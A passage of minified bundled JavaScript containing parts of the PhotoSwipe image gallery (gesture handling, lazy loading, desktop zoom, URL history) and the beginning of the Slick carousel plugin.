Oe()}Ot(Ee(),at.x,at.y),Z=!0,ne=i.currItem.bounds,Bt("x",lt)||(Bt("y",lt),Be(fe),Oe())}}},$t=function(e){if(j.isOldAndroid){if(W&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(W),W=setTimeout((function(){W=0}),600))}var t;if(Ae("pointerUp"),Et(e,!1)&&e.preventDefault(),D){var n=r.arraySearch(dt,e.pointerId,"id");if(n>-1)if(t=dt.splice(n,1)[0],navigator.msPointerEnabled){var o={4:"mouse",2:"touch",3:"pen"};t.type=o[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}else t.type=e.pointerType||"mouse"}var a,s=Rt(e),c=s.length;if("mouseup"===e.type&&(c=0),2===c)return Q=null,!0;1===c&&Re(ut,s[0]),0!==c||ie||re||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Ae("touchRelease",e,t));var u=-1;if(0===c&&(K=!1,r.unbind(window,m,i),xt(),ee?u=0:-1!==gt&&(u=Ee()-gt)),gt=1===c?Ee():-1,a=-1!==u&&u<150?"zoom":"swipe",ee&&c<2&&(ee=!1,1===c&&(a="zoomPointerUp"),Ae("zoomGestureEnded")),Q=null,Z||Y||re||z)if(tt(),U||(U=Ut()),U.calculateSwipeSpeed("x"),z)if(Mt()<l.verticalDragRange)i.close();else{var d=fe.y,p=le;nt("verticalDrag",0,1,300,r.easing.cubic.out,(function(e){fe.y=(i.currItem.initialPosition.y-d)*e+d,Pe((1-p)*e+p),Oe()})),Ae("onVerticalDrag",1)}else{if((J||re)&&0===c){if(zt(a,U))return;a="zoomPointerUp"}re||("swipe"===a?!J&&v>i.currItem.fitRatio&&Ht(U):Kt())}},Ut=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(o){ht.length>1?(e=Ee()-$+50,t=ht[ht.length-2][o]):(e=Ee()-q,t=ut[o]),n.lastFlickOffset[o]=ct[o]-t,n.lastFlickDist[o]=Math.abs(n.lastFlickOffset[o]),n.lastFlickDist[o]>20?n.lastFlickSpeed[o]=n.lastFlickOffset[o]/e:n.lastFlickSpeed[o]=0,Math.abs(n.lastFlickSpeed[o])<.1&&(n.lastFlickSpeed[o]=0),n.slowDownRatio[o]=.95,n.slowDownRatioReverse[o]=1-n.slowDownRatio[o],n.speedDecelerationRatio[o]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(fe[e]>ne.min[e]?n.backAnimDestination[e]=ne.min[e]:fe[e]<ne.max[e]&&(n.backAnimDestination[e]=ne.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,nt("bounceZoomPan"+e,fe[e],n.backAnimDestination[e],t||300,r.easing.sine.out,(function(t){fe[e]=t,Oe()})))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,fe[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(Xe.zoomPan&&(Xe.zoomPan.raf=M(n.panAnimLoop),n.now=Ee(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Oe(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return fe.x=Math.round(fe.x),fe.y=Math.round(fe.y),Oe(),void Qe("zoomPan")}};return n},Ht=function(e){if(e.calculateSwipeSpeed("y"),ne=i.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;et("zoomPan"),e.lastNow=Ee(),e.panAnimLoop()},zt=function(e,t){var n,o,a;if(re||(mt=p),"swipe"===e){var s=ct.x-ut.x,c=t.lastFlickDist.x<10;s>rt&&(c||t.lastFlickOffset.x>20)?o=-1:s<-rt&&(c||t.lastFlickOffset.x<-20)&&(o=1)}o&&((p+=o)<0?(p=l.loop?Qt()-1:0,a=!0):p>=Qt()&&(p=l.loop?0:Qt()-1,a=!0),a&&!l.loop||(be+=o,ye-=o,n=!0));var u,d=ve.x*ye,h=Math.abs(d-vt.x);return n||d>vt.x==t.lastFlickSpeed.x>0?(u=Math.abs(t.lastFlickSpeed.x)>0?h/Math.abs(t.lastFlickSpeed.x):333,u=Math.min(u,400),u=Math.max(u,250)):u=333,mt===p&&(n=!1),re=!0,Ae("mainScrollAnimStart"),nt("mainScroll",vt.x,d,u,r.easing.cubic.out,Ie,(function(){tt(),re=!1,mt=-1,(n||mt!==p)&&i.updateCurrItem(),Ae("mainScrollAnimComplete")})),n&&i.updateCurrItem(!0),n},Wt=function(e){return 1/te*e*b},Kt=function(){var e=v,t=He(),n=ze();v<t?e=t:v>n&&(e=n);var o,a=1,s=le;return se&&!H&&!ce&&v<t?(i.close(),!0):(se&&(o=function(e){Pe((a-s)*e+s)}),i.zoomTo(e,0,200,r.easing.cubic.out,o),!0)};xe("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,r){T=e+t,N=e+n,A=e+o,E=r?e+r:""};(D=j.pointerEvent)&&j.touch&&(j.touch=!1),D?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):j.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),m=N+" "+A+" "+E,y=T,D&&!O&&(O=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),i.likelyTouchDevice=O,g[T]=jt,g[N]=Vt,g[A]=$t,E&&(g[E]=g[A]),j.touch&&(y+=" mousedown",m+=" mousemove mouseup",g.mousedown=g[T],g.mousemove=g[N],g.mouseup=g[A]),O||(l.allowPanToNext=!1)}}});var Gt,Yt,Zt,Xt,Jt,Qt,en=function(t,n,o,a){var s;Gt&&clearTimeout(Gt),Xt=!0,Zt=!0,t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=l.getThumbBoundsFn&&l.getThumbBoundsFn(p);var c,u,h=o?l.hideAnimationDuration:l.showAnimationDuration,f=function(){Qe("initialZoom"),o?(i.template.removeAttribute("style"),i.bg.removeAttribute("style")):(Pe(1),n&&(n.style.display="block"),r.addClass(e,"pswp--animated-in"),Ae("initialZoom"+(o?"OutEnd":"InEnd"))),a&&a(),Xt=!1};if(!h||!s||void 0===s.x)return Ae("initialZoom"+(o?"Out":"In")),v=t.initialZoomLevel,Re(fe,t.initialPosition),Oe(),e.style.opacity=o?0:1,Pe(1),void(h?setTimeout((function(){f()}),h):f());c=d,u=!i.currItem.src||i.currItem.loadError||l.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),o||(v=s.w/t.w,fe.x=s.x,fe.y=s.y-L,i[u?"template":"bg"].style.opacity=.001,Oe()),et("initialZoom"),o&&!c&&r.removeClass(e,"pswp--animated-in"),u&&(o?r[(c?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout((function(){r.addClass(e,"pswp--animate_opacity")}),30)),Gt=setTimeout((function(){if(Ae("initialZoom"+(o?"Out":"In")),o){var n=s.w/t.w,i={x:fe.x,y:fe.y},a=v,l=le,d=function(t){1===t?(v=n,fe.x=s.x,fe.y=s.y-B):(v=(n-a)*t+a,fe.x=(s.x-i.x)*t+i.x,fe.y=(s.y-B-i.y)*t+i.y),Oe(),u?e.style.opacity=1-t:Pe(l-t*l)};c?nt("initialZoom",0,1,h,r.easing.cubic.out,d,f):(d(1),Gt=setTimeout(f,h+20))}else v=t.initialZoomLevel,Re(fe,t.initialPosition),Oe(),Pe(1),u?e.style.opacity=1:Pe(1),Gt=setTimeout(f,h+20)}),o?25:90)},tn={},nn=[],on={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Yt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},an=function(e,t,n){var o=e.bounds;o.center.x=Math.round((tn.x-t)/2),o.center.y=Math.round((tn.y-n)/2)+e.vGap.top,o.max.x=t>tn.x?Math.round(tn.x-t):o.center.x,o.max.y=n>tn.y?Math.round(tn.y-n)+e.vGap.top:o.center.y,o.min.x=t>tn.x?0:o.center.x,o.min.y=n>tn.y?e.vGap.top:o.center.y},sn=function(e,t,n){if(e.src&&!e.loadError){var o=!n;if(o&&(e.vGap||(e.vGap={top:0,bottom:0}),Ae("parseVerticalMargin",e)),tn.x=t.x,tn.y=t.y-e.vGap.top-e.vGap.bottom,o){var r=tn.x/e.w,i=tn.y/e.h;e.fitRatio=r<i?r:i;var a=l.scaleMode;"orig"===a?n=1:"fit"===a&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return an(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},ln=function(e,t,n,o,r,a){t.loadError||o&&(t.imageAppended=!0,dn(t,o,t===i.currItem&&ke),n.appendChild(o),a&&setTimeout((function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)}),500))},cn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=r.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},un=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=l.errorMsg.replace("%url%",e.src),!0},dn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var o=n?e.w:Math.round(e.w*e.fitRatio),r=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=r+"px"),t.style.width=o+"px",t.style.height=r+"px"}},pn=function(){if(nn.length){for(var e,t=0;t<nn.length;t++)(e=nn[t]).holder.index===e.index&&ln(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);nn=[]}};xe("Controller",{publicMethods:{lazyLoadItem:function(e){e=Se(e);var t=Jt(e);t&&(!t.loaded&&!t.loading||k)&&(Ae("gettingData",e,t),t.src&&cn(t))},initController:function(){r.extend(l,on,!0),i.items=Yt=n,Jt=i.getItemAt,Qt=l.getNumItemsFn,l.loop,Qt()<3&&(l.loop=!1),Ne("beforeChange",(function(e){var t,n=l.preload,o=null===e||e>=0,r=Math.min(n[0],Qt()),a=Math.min(n[1],Qt());for(t=1;t<=(o?a:r);t++)i.lazyLoadItem(p+t);for(t=1;t<=(o?r:a);t++)i.lazyLoadItem(p-t)})),Ne("initialLayout",(function(){i.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(p)})),Ne("mainScrollAnimComplete",pn),Ne("initialZoomInEnd",pn),Ne("destroy",(function(){for(var e,t=0;t<Yt.length;t++)(e=Yt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);nn=null}))},getItemAt:function(e){return e>=0&&void 0!==Yt[e]&&Yt[e]},allowProgressiveImg:function(){return l.forceProgressiveLoading||!O||l.mouseUsed||screen.width>1200},setContent:function(e,t){l.loop&&(t=Se(t));var n=i.getItemAt(e.index);n&&(n.container=null);var o,a=i.getItemAt(t);if(a){Ae("gettingData",t,a),e.index=t,e.item=a;var s=a.container=r.createEl("pswp__zoom-wrap");if(!a.src&&a.html&&(a.html.tagName?s.appendChild(a.html):s.innerHTML=a.html),un(a),sn(a,me),!a.src||a.loadError||a.loaded)a.src&&!a.loadError&&((o=r.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,dn(a,o),ln(t,a,s,o,!0));else{if(a.loadComplete=function(n){if(c){if(e&&e.index===t){if(un(n,!0))return n.loadComplete=n.img=null,sn(n,me),Me(n),void(e.index===p&&i.updateCurrZoomItem());n.imageAppended?!Xt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):j.transform&&(re||Xt)?nn.push({item:n,baseDiv:s,img:n.img,index:t,holder:e,clearPlaceholder:!0}):ln(t,n,s,n.img,re||Xt,!0)}n.loadComplete=null,n.img=null,Ae("imageLoadComplete",t,n)}},r.features.transform){var u="pswp__img pswp__img--placeholder";u+=a.msrc?"":" pswp__img--placeholder--blank";var d=r.createEl(u,a.msrc?"img":"");a.msrc&&(d.src=a.msrc),dn(a,d),s.appendChild(d),a.placeholder=d}a.loading||cn(a),i.allowProgressiveImg()&&(!Zt&&j.transform?nn.push({item:a,baseDiv:s,img:a.img,index:t,holder:e}):ln(t,a,s,a.img,!0,!0))}Zt||t!==p?Me(a):(oe=s.style,en(a,o||a.img)),e.el.innerHTML="",e.el.appendChild(s)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var hn,fn,mn={},yn=function(e,t,n){var o=document.createEvent("CustomEvent"),r={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,r),e.target.dispatchEvent(o)};xe("Tap",{publicMethods:{initTap:function(){Ne("firstTouchStart",i.onTapStart),Ne("touchRelease",i.onTapRelease),Ne("destroy",(function(){mn={},hn=null}))},onTapStart:function(e){e.length>1&&(clearTimeout(hn),hn=null)},onTapRelease:function(e,t){if(t&&!Z&&!G&&!Je){var n=t;if(hn&&(clearTimeout(hn),hn=null,Ct(n,mn)))return void Ae("doubleTap",n);if("mouse"===t.type)return void yn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||r.hasClass(e.target,"pswp__single-tap"))return void yn(e,t);Re(mn,n),hn=setTimeout((function(){yn(e,t),hn=null}),300)}}}}),xe("DesktopZoom",{publicMethods:{initDesktopZoom:function(){R||(O?Ne("mouseUsed",(function(){i.setupDesktopZoom()})):i.setupDesktopZoom(!0))},setupDesktopZoom:function(t){fn={};var n="wheel mousewheel DOMMouseScroll";Ne("bindEvents",(function(){r.bind(e,n,i.handleMouseWheel)})),Ne("unbindEvents",(function(){fn&&r.unbind(e,n,i.handleMouseWheel)})),i.mouseZoomedIn=!1;var o,a=function(){i.mouseZoomedIn&&(r.removeClass(e,"pswp--zoomed-in"),i.mouseZoomedIn=!1),v<1?r.addClass(e,"pswp--zoom-allowed"):r.removeClass(e,"pswp--zoom-allowed"),s()},s=function(){o&&(r.removeClass(e,"pswp--dragging"),o=!1)};Ne("resize",a),Ne("afterChange",a),Ne("pointerDown",(function(){i.mouseZoomedIn&&(o=!0,r.addClass(e,"pswp--dragging"))})),Ne("pointerUp",s),t||a()},handleMouseWheel:function(e){if(v<=i.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Je||K?e.preventDefault():P&&Math.abs(e.deltaY)>2&&(d=!0,i.close())),!0;if(e.stopPropagation(),fn.x=0,"deltaX"in e)1===e.deltaMode?(fn.x=18*e.deltaX,fn.y=18*e.deltaY):(fn.x=e.deltaX,fn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(fn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?fn.y=-.16*e.wheelDeltaY:fn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;fn.y=e.detail}Ue(v,!0);var t=fe.x-fn.x,n=fe.y-fn.y;(l.modal||t<=ne.min.x&&t>=ne.max.x&&n<=ne.min.y&&n>=ne.max.y)&&e.preventDefault(),i.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:me.x/2+ge.x,y:me.y/2+ge.y};var n=l.getDoubleTapZoom(!0,i.currItem),o=v===n;i.mouseZoomedIn=!o,i.zoomTo(o?i.currItem.initialZoomLevel:n,t,333),r[(o?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var gn,vn,bn,_n,wn,Cn,kn,xn,Sn,Tn,Nn,An,En={history:!0,galleryUID:1},Pn=function(){return Nn.hash.substring(1)},Dn=function(){gn&&clearTimeout(gn),bn&&clearTimeout(bn)},On=function(){var e=Pn(),t={};if(e.length<5)return t;var n,o=e.split("&");for(n=0;n<o.length;n++)if(o[n]){var r=o[n].split("=");r.length<2||(t[r[0]]=r[1])}if(l.galleryPIDs){var i=t.pid;for(t.pid=0,n=0;n<Yt.length;n++)if(Yt[n].pid===i){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Mn=function(){if(bn&&clearTimeout(bn),Je||K)bn=setTimeout(Mn,500);else{_n?clearTimeout(vn):_n=!0;var e=p+1,t=Jt(p);t.hasOwnProperty("pid")&&(e=t.pid);var n=kn+"&gid="+l.galleryUID+"&pid="+e;xn||-1===Nn.hash.indexOf(n)&&(Tn=!0);var o=Nn.href.split("#")[0]+"#"+n;An?"#"+n!==window.location.hash&&history[xn?"replaceState":"pushState"]("",document.title,o):xn?Nn.replace(o):Nn.hash=n,xn=!0,vn=setTimeout((function(){_n=!1}),60)}};xe("History",{publicMethods:{initHistory:function(){if(r.extend(l,En,!0),l.history){Nn=window.location,Tn=!1,Sn=!1,xn=!1,kn=Pn(),An="pushState"in history,kn.indexOf("gid=")>-1&&(kn=(kn=kn.split("&gid=")[0]).split("?gid=")[0]),Ne("afterChange",i.updateURL),Ne("unbindEvents",(function(){r.unbind(window,"hashchange",i.onHashChange)}));var e=function(){Cn=!0,Sn||(Tn?history.back():kn?Nn.hash=kn:An?history.pushState("",document.title,Nn.pathname+Nn.search):Nn.hash=""),Dn()};Ne("unbindEvents",(function(){d&&e()})),Ne("destroy",(function(){Cn||e()})),Ne("firstUpdate",(function(){p=On().pid}));var t=kn.indexOf("pid=");t>-1&&"&"===(kn=kn.substring(0,t)).slice(-1)&&(kn=kn.slice(0,-1)),setTimeout((function(){c&&r.bind(window,"hashchange",i.onHashChange)}),40)}},onHashChange:function(){if(Pn()===kn)return Sn=!0,void i.close();_n||(wn=!0,i.goTo(On().pid),wn=!1)},updateURL:function(){Dn(),wn||(xn?gn=setTimeout(Mn,800):Mn())}}}),r.extend(i,ot)}})?o.call(t,n,t,e):o)||(e.exports=r)},9154:function(e,t,n){var o,r,i;!function(a){"use strict";r=[n(9755)],void 0===(i="function"==typeof(o=function(e){var t=window.Slick||{};(t=function(){var t=0;function n(n,o){var r,i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=e(n),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,r=e(n).data("slick")||{},i.options=e.extend({},i.defaults,o,r),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=e.proxy(i.autoPlay,i),i.autoPlayClear=e.proxy(i.autoPlayClear,i),i.autoPlayIterator=e.proxy(i.autoPlayIterator,i),i.changeSlide=e.proxy(i.changeSlide,i),i.clickHandler=e.proxy(i.clickHandler,i),i.selectHandler=e.proxy(i.selectHandler,i),i.setPosition=e.proxy(i.setPosition,i),i.swipeHandler=e.proxy(i.swipeHandler,i),i.dragHandler=e.proxy(i.dragHandler,i),i.keyHandler=e.proxy(i.keyHandler,i),i.instanceUid=t++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}return n}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,o){var r=this;if("boolean"==typeof n)o=n,n=null;else if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof n?0===n&&0===r.$slides.length?e(t).appendTo(r.$slideTrack):o?e(t).insertBefore(r.$slides.eq(n)):e(t).insertAfter(r.$slides.eq(n)):!0===o?e(t).prependTo(r.$slideTrack):e(t).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each((function(t,n){e(n).attr("data-slick-index",t)})),r.$slidesCache=r.$slides,r.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var o={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(t=-t),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,n):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),e({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(e){e=Math.ceil(e),!1===r.options.vertical?(o[r.animType]="translate("+e+"px, 0px)",r.$slideTrack.css(o)):(o[r.animType]="translate(0px,"+e+"px)",r.$slideTrack.css(o))},complete:function(){n&&n.call()}})):(r.applyTransition(),t=Math.ceil(t),!1===r.options.vertical?o[r.animType]="translate3d("+t+"px, 0px, 0px)":o[r.animType]="translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(o),n&&setTimeout((function(){r.disableTransition(),n.call()}),r.options.speed))},t.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&null!==n&&(n=e(n).not(t.$slider)),n},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)n.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=n.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,o,r,i,a,s=this;if(o=document.createDocumentFragment(),i=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,r=Math.ceil(i.length/a),e=0;e<r;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);i.get(u)&&c.appendChild(i.get(u))}l.appendChild(c)}o.appendChild(l)}s.$slider.empty().append(o),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var o,r,i,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?i=c:"slider"===a.respondTo?i=l:"min"===a.respondTo&&(i=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(o in r=null,a.breakpoints)a.breakpoints.hasOwnProperty(o)&&(!1===a.originalSettings.mobileFirst?i<a.breakpoints[o]&&(r=a.breakpoints[o]):i>a.breakpoints[o]&&(r=a.breakpoints[o]));null!==r?null!==a.activeBreakpoint?(r!==a.activeBreakpoint||n)&&(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[r]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=r):(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[r]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=r):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=r),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var 